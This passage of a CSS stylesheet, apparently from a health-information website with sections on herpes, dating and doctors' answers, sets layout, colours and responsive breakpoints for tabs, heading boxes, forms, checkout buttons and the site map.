	width:195px;
	height:135px;
	padding:130px 20px 0;
	background:url(../images/bg_blue_transparnt.png);
	position:absolute;
	left:0;
	bottom:0;
	z-index:2;
	color:#daf3fc;
}
#get_informed .con h2 {
	font-size:18px;
	font-weight:400;
	color:#fff;
}
#get_informed .con p {
	margin-top:15px;
}
#get_informed img {
	position:absolute;
	left:17px;
	bottom:18px;
}
#banner_informer {
	width:940px;
	height:95px;
	position:relative;
}
#banner_informer .com {
	width:195px;
	height:266px;
	padding:136px 20px 0;
	background:url(../images/bg_blue_transparnt.png);
	position:absolute;
	left:0;
	bottom:0;
	z-index:2;
	color:#daf3fc;
}
#banner_informer .comsolution {
	padding:180px 0px 0;
}
#tab_nav {
	height:49px;
	background:url(../images/btn_tab_nav.png) repeat-x center 0;
}
#tab_nav li {
	width:234px;
	height:49px;
	line-height:49px;
	float:left;
	text-align:center;
	background:url(../images/btn_tab_diver.png) no-repeat 0 0;
	font-size:13px;
	color:#646464;
	cursor:pointer;
}
#tab_nav a {
	width:234px;
	height:49px;
	line-height:49px;
	float:left;
	text-align:center;
	background:url(../images/btn_tab_diver.png) no-repeat 0 0;
	font-size:13px;
	color:#646464;
	cursor:pointer;
}
#tab_nav li.first {
	background:none;
}
#tab_nav li.selected {
	background:#676767;
	color:#fff;
}
#tab_nav li.bgnone {
	background:none;
}
#page_container {
	border-left:1px solid #cbcbcb;
	border-right:1px solid #cbcbcb;
	background:#fff url(../images/bg_shadow.png) no-repeat center 0;
	padding-top:34px;
}
.buttons { margin-top: 10px; padding: 6px; background-color: #666; color:#fff; text-decoration:none;}
.buttons a { text-decoration:none; color:#fff; }
.post-edit-link { text-decoration:none; color:#fff; }
.post-edit-link a{ text-decoration:none; color:#fff; }
.tab-con {
	padding:0 20px 20px;
	display:none;
} 
 
.post-entry { margin-bottom: 10px; } 
.post-entry h3{ font-size: 16px; } 

.social_links img{ width:28px; height: 28px;}

.social_links {
    float: left;
}
.social_comments {
    float: left;
    padding: 7px 0 0 10px;
}
.social_links ul, .social_comments ul {
    margin: 0;
}
.social_links li, .social_comments li {
    float: left;
    list-style-type: none;
    padding-right: 5px;
}
.social_links li a:hover {
    opacity: 0.8;
}

input[type="email"] {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    font-size: 12px;
    height: 39px;
    outline-width: 0;
    padding-left: 15px;
    width: 370px;
     -moz-box-sizing: content-box;
	-webkit-box-sizing :content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
}

input[type="text"] {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    font-size: 12px;
    height: 39px;
    outline-width: 0;
    padding-left: 15px;
    max-width: 370px;
	 
     -moz-box-sizing: content-box;
	-webkit-box-sizing :content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
}

textarea {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    font-size: 12px;
    height: 139px;
    outline-width: 0;
    padding-left: 15px;
    width: 370px;
     -moz-box-sizing: content-box;
	-webkit-box-sizing :content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
}


input[type="email"]:focus {
 
}


input[type="submit"]::-moz-focus-inner {
    border: 0 none;
}


#btnSubmit {
    position: relative;
}


input[type="submit"] {
    background: #ffffff;
    border: 2px solid #EFEFEF;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    height: 45px; 
    width: 120px;
	margin-top: 19px;
}


#tab-reviews {
	display: none;
}
.tab-con .left-column {
	width:598px;
	float:left;
}
.tab-con .heading-box {
	height:93px;
	background:url(../images/bg01.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con a {
	color:#377994;
	text-decoration:underline;
}
.tab-con .right-column {
	width:266px;
	float:right;
}
.tab-con .heading-box2 {
	height:93px;
	background:url(../images/bg06.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box2 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-3 {
	height:93px;
	background:url(../images/bg07.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-3 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-4 {
	height:93px;
	background:url(../images/bg08.png) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-4 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-5 {
	height:93px;
	background:url(../images/bg09.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-5 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-6 {
	height:93px;
	background:url(../images/bg10.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-6 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-7 {
	height:93px;
	background:url(../images/bg11.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-7 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-8 {
	height:93px;
	background:url(../images/bg12.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-8 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-9 {
	height:93px;
	background:url(../images/bg13.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-9 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-10 {
	height:93px;
	background:url(../images/bg14.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-10 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-11 {
	height:93px;
	background:url(../images/bg15.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-11 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-12 {
	height:93px;
	background:url(../images/bg16.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-12 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-13 {
	height:93px;
	background:url(../images/bg17.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-13 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-14 {
	height:93px;
	background:url(../images/bg18.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-14 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-15 {
	height:93px;
	background:url(../images/bg19.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-15 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-16 {
	height:93px;
	background:url(../images/bg20.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-16 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-17 {
	height:93px;
	background:url(../images/bg21.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-17 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-18 {
	height:93px;
	background:url(../images/bgglad.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-18 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}
.tab-con .heading-box-19 {
	height:93px;
	background:url(../images/keller.jpg) no-repeat;
	padding:14px 284px 0 20px;
	margin-bottom:18px;
}
.tab-con .heading-box-19 h3 {
	font-size:16px;
	color:#458fab;
	border-bottom:1px solid #e2e2e2;
	padding-bottom:6px;
	margin-bottom:6px;
}

.our-pruducts {
	background:#eeeded;
	padding:17px 18px 0;
	height:260px;
	border-top:1px solid #dedede;
}
.our-treatments .scroll-pane {
	width:595px;
	height:147px;
	padding:9px 6px 9px 7px;
	border-left:1px solid #c8bcbc;
	border-right:1px solid #c8bcbc;
	background:#f0f0f0;
	overflow:hidden;
}
.our-treatments .scroll-content {
	height:147px;
}
.our-treatments .scroll-content li {
	width:108px;
	height:145px;
	border:1px solid #d3d3d3;
	background:#f2f2f2;
	float:left;
	display:inline;
	margin:0 5px 0 4px;
	text-align:center;
}
.our-treatments .scroll-content li .pic {
	width:108px;
	height:119px;
	border-bottom:1px solid #f8f8f8;
	background:#fff;
}
.our-treatments .scroll-content li .name {
	height:24px;
	border-top:1px solid #d3d3d3;
	line-height:24px;
	font-size:11px;
	color:#878787;
}
.our-treatments .scroll-bar-wrap {
	width:584px;
	height:23px;
	padding:9px 13px 19px;
	background:url(../images/bg_slider_bar.png) no-repeat;
}
.our-treatments .scroll-bar {
	width:100%;
	height:100%;
	margin:0 auto;
}
.our-treatments .ui-handle-helper-parent {
	position:relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.our-treatments .ui-slider-handle {
	position:absolute;
	width:90px;
	height:23px;
	background:url(../images/btn_slider.png) no-repeat;
}
.title-nav {
	height:34px;
	background:url(../images/bg02.png) no-repeat right 0;
	padding-right:15px;
}
.title-nav h3 {
	height:34px;
	line-height:34px;
	background:url(../images/bg02.png) no-repeat 0 0;
	padding-left:15px;
	font-size:13px;
	color:#fff;
	text-shadow:0 -1px 0 #696e6f;
}
.our-treatments {
	width:610px;
	float:left;
}
.featured-video {
	width:268px;
	float:right;
}
.featured-video .con {
	width:268px;
	height:208px;
	padding-bottom:10px;
	background:url(../images/bg_shadow2.png) no-repeat center bottom;
}
.panel {
	width:960px;
	height:119px;
	background:url(../images/bg03.png) repeat-x center 0;
	margin:0 -10px;
	position:relative;
}
.panel li {
	padding:20px 25px 0;
	width:270px;
	height:99px;
	background:url(../images/bg04.png) repeat-y 0 0;
	float:left;
	color:#d9e6ed;
}
.panel li.first {
	background:none;
}
.panel li .ico {
	float:left;
}
.panel li .con {
	width:196px;
	float:right;
}
.panel li h3 {
	font-size:14px;
	color:#fff;
}
.panel li a {
	color:#fff;
	text-decoration:underline;
}
.panel li em {
	font-style:italic;
}

/* /FORMS */ 

form label {
	padding:0 0 5px 0;
	font-weight:900;
	font-size:12px;
	text-transform:uppercase;
	display:inline-block;
	color:#000;
}

form input[type=submit] {
	padding:20px 50px;
	font-size:12px !important;
	color:#fff;
	border:0;
	margin:0;
	background:#000;
	font-weight:900;
	text-transform:uppercase;
	cursor:pointer;
	transition: all .2s;
}

form input[type=submit]:hover {
	background:#b39964;
}

/* /FORMS */ 


.button_checkout_method_continue {
	background:#000 !important;
	color:#fff !important;
	margin:30px 15px 0 0 !important;
	display:inline-block !important;
	width:160px !important;
}

.button_create_account_continue,
.button_billing_address_continue,
.button_shipping_address_continue,
.button_order_review_continue,
#place_order
{
	background:#000;
	color:#fff !important;
	margin:40px 0 0 0 !important;
	width:250px !important;
	float:right;
}

.button_create_account_continue:hover,
.button_billing_address_continue:hover,
.button_shipping_address_continue:hover,
.button_order_review_continue:hover,
#place_order:hover
{
	background:#b39964 !important;
}

.button_order_review_continue_wrapper {
	/*display:none;*/
	border-top: 1px solid #CCC;
	padding-bottom: 30px;
}

.gbtr_checkout_header_nonactive {
	/*background:#fff url(images/sprites.png) right -22px no-repeat !important;*/
	color:#ccc !important;
	border-bottom:2px solid #ccc !important;
}

.gbtr_checkout_header_nonactive:after {
	/*content:"";
	display:block;
	width:35px;
	height:35px;
	position:absolute;
	top:50%;
	margin-top:-17px;
	right:0;
	background:url(images/sprites.png) -350px 0 no-repeat;*/
}


#info-bullet-left {
float:left;
width:45%;
}
#info-bullet-right {
float:right;
width:45%;
}
.bullet li {
background:url(../images/page-li.png) no-repeat;
margin:8px 0;
padding:0 0 0 20px;
}
#site_map {
	border-bottom:1px solid #c0c0c0;
}
#site_map .box {
	height:242px;
	border-right:1px solid #c0c0c0;
	float:left;
	margin-right:1px;
	display:inline;
}
#site_map .box h4 {
	height:37px;
	line-height:37px;
	border-bottom:1px solid #c0c0c0;
	padding-left:20px;
}
#site_map .box h4.mid {
	height:30px;
	line-height:30px;
	border-top:1px solid #c0c0c0;
	margin-top:8px;
}
#site_map .box.information {
	width:200px;
}
#site_map .box.information ul {
	float:left;
}
#site_map .box ul {
	padding-top:8px;
}
#site_map .box ul li {
	padding-left:20px;
	white-space:nowrap;
}
#site_map .box ul li a {
	font-size:11px;
	color:#589cb7;
}
#site_map .box.tack-action {
	width:146px;
}
#site_map .box.dating {
	width:127px;
}
#site_map .box.herpes-talk {
	width:162px;
}
#site_map .box.doctors-answers {
	width:155px;
}
#site_map .box.resources {
	width:138px;
	border-right:0;
	margin-right:0;
}
#footer .bottom {
	height:39px;
	padding:0 20px;
	line-height:39px;
	color:#888;
	font-size:11px;
}
#footer .bottom a {
	color:#888;
}
.ad-space-right{
margin-left:3px;
margin-top:10px;
text-align:center;
padding:7px;
margin-bottom: 20px;
background-color: #EFEFEF;
}
.ad-space-content{
margin:10px 0px 10px 0px;
padding:10px;
text-align:center;
background-color: #EFEFEF;
}
.side-menu-top{
	background: url(../images/boxtop.png) no-repeat;
	width: 272px;
	height: 15px;
}

.side-menu h3{ padding-left: 8px;  }
.side-menu h4{ padding-left: 8px;  }


.side-menu{
background:url(../images/boxmid.png) repeat-y;
width: 272px;
padding-left: 8px;
}
.side-menu-bottom{
	background: url(../images/boxbottom.png) no-repeat;
	width: 272px;
	height: 15px;
	margin-bottom: 10px;
}
.clr { clear:both; width:100%; height: 10px; display:block; }
.side-seperator {
background:url(../images/menu-seperator.png) no-repeat;
height: 2px;
line-height: 2px;
width: 227px;
margin-left: 16px;
margin-bottom: 6px;
}
.side-menu ul{
}
.side-menu ul li{
background:url(../images/menu-li.png) no-repeat 16px transparent;
list-style:none;	
margin:0;	
padding-bottom:7px;
padding-top: 5px;
padding-left:38px !important;
max-width: 225px;
}
.side-menu ul li a{
color: #666;
}
.side-menu ul li a:hover{
color: #6089A0;
text-decoration: underline;
}
.page-con {
	padding:0 20px 20px;
}
.page-con .left-column {
	width:275px;
	float:left;
}
.page-con .right-column {
	width:598px;
	float:right;
}
.page-con .right-column h2{
	font-size: 20px;
}
.page-con .order-now {
text-align:center;
}
.page-con .product-image {
background-image:url(../images/prod.png); width:275px; height:301px;
margin-bottom: 10px;
background-repeat: no-repeat;
padding-top: 10px;
}
#bottom-leaderboard {
float:left;
margin:15px 20px 5px;
}
#bottom-leaderboard .social {
float:right;
margin:0 0 0 20px;
}
#bottom-asha {
float:left;
border: 1px solid #ADADAD;
width: 728px;
margin:5px 20px 10px;
padding-top: 5px;
}
#bottom-asha .icon {
float:left;
margin:5px 20px 10px 8px;
}
#bottom-social {
float:right;
margin:15px 20px 15px 0;
}
#footer-sponsors {
width:940px;
text-align:center;
padding-top:10px;
background:url(../images/authorize.png) no-repeat transparent;
margin:0 auto;
}
#footer-sponsors a {
margin-left:26px;
}



/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
	#get_informed, #tab_nav, #page_container, .tab-con .left-column, .tab-con .right-column, .our-treatments, .featured-video, .panel, #site_map .box.information, #site_map .box.tack-action, #site_map .box.dating, #site_map .box, #page_wrapper {width:100% !important;}
	.tab-con .left-column, .tab-con .right-column {float:none;}
	#tab_nav li {width:20%;}
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) { 
	#get_informed, #tab_nav, #page_container, .tab-con .left-column, .tab-con .right-column, .our-treatments, .featured-video, .panel, #page_wrapper, .our-treatments .scroll-bar-wrap {width:100% !important;}
	.tab-con .left-column, .tab-con .right-column {float:none;}
	#tab_nav li {width:20%;}
	#header {height:50px;}
	body {background-size:100%;}
	#get_informed .con {padding: 25px 0px 20px 20px; height:auto; top:0; width:98%;}
	#nav_wrap {top:0;}
	#logo {top:-20px;}
	#get_informed .btn {bottom: 0; z-index:999; left:auto; right:0 !important;}
	#get_informed .con p {margin-top:5px;}
	#get_informed {height:120px;}
	.tab-con .heading-box {width:43%; background-size:100%;}
	.img-responsive {width:100%;}
	.our-pruducts {height:auto;}
	.our-treatments, .featured-video {float:none;}
	.title-nav, .title-nav h3 {background-repeat:no-repeat;}
	.our-treatments .scroll-bar-wrap {background-size:96%;}
	.our-treatments .scroll-pane {width:98%;}
	.our-treatments .scroll-content li {width:7.3%;}
	.our-treatments .scroll-content li .pic {width:100%;}
	.panel {background:#7ba2b8; height:auto; margin:0;}
	.panel li .con {width:100%; float:none;}
	.panel li .ico {float:none; margin:0 auto;}
	.panel li {float:none; height:auto; margin:0 auto; text-align:center; background:none; margin-top:5px; margin-bottom:5px;}
	#site_map .box.information, #site_map .box.tack-action, #site_map .box.dating, #site_map .box, #site_map .box.doctors-answers, #site_map .box.resources, #site_map .box.herpes-talk {width:49.5%;}
}
 
/* Landscape phones and down */
@media (max-width: 480px) { 
	#nav_wrap {top:0;}
	#logo {top:-20px;}
	#site_map .box.information, #site_map .box.tack-action, #site_map .box.dating, #site_map .box, #site_map .box.doctors-answers, #site_map .box.resources, #site_map .box.herpes-talk {width:100%;}
	.tab-con .heading-box {width:95%; padding:15px; height:auto; font-size:9px;}
	.tab-con .heading-box h3 {font-size:14px;}
	.featured-video .con {width:100%; height:auto;}
	#footer .bottom {height:auto;}
	#get_informed .btn {width:32%;}
	#get_informed .con p {width:67%;}
	#get_informed {height:160px;}
	#tab_nav li {width:100%;}
}
